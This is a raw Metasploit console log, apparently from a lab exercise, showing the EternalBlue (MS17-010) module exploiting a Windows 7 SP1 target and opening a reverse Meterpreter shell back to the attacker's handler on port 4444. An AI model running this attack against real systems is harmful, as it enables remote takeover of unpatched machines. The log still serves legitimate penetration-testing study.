 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.11.102.119:4444
[*] 10.10.63.66:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.63.66:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.63.66:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.63.66:445 - The target is vulnerable.
[*] 10.10.63.66:445 - Connecting to target for exploitation.
[+] 10.10.63.66:445 - Connection established for exploitation.
[+] 10.10.63.66:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.63.66:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.63.66:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.63.66:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.63.66:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.63.66:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.63.66:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.63.66:445 - Sending all but last fragment of exploit packet
[*] 10.10.63.66:445 - Starting non-paged pool grooming
[+] 10.10.63.66:445 - Sending SMBv2 buffers
[+] 10.10.63.66:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.63.66:445 - Sending final SMBv2 buffers.
[*] 10.10.63.66:445 - Sending last fragment of exploit packet!
[*] 10.10.63.66:445 - Receiving response from exploit packet
[+] 10.10.63.66:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.63.66:445 - Sending egg to corrupted connection.
[*] 10.10.63.66:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.63.66
[*] Meterpreter session 1 opened (10.11.102.119:4444 -> 10.10.63.66:49182) at 2024-08-15 19:06:30 +0300
[+] 10.10.63.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.63.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.63.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >